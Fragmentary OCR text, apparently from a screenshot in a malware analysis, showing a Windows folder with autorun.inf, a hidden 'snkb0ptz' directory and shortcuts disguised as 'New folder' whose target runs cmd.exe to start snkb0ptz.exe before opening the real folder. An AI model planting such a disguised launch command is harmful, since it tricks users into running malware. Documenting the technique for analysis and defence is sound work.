 Name
New folder
New folder (2)
snkb0ptz
..
.
autorun.inf
New folder (2)
New folder
Compatibility Security Details Previous Versions
General Shortcut Options Font Layout Colors
New folder
Target type: Application
Target location: system32
Target: e && %WINDIR%\explorer.exe %CD%New folder"
Untitled - Notepad
File Edit Format View Help
%WINDIR%\system32\cmd.exe /c "start %CD%snkb0ptz\snkb0ptz.exe && %WINDIR%\explorer.exe %CD%New folder"
thor retains full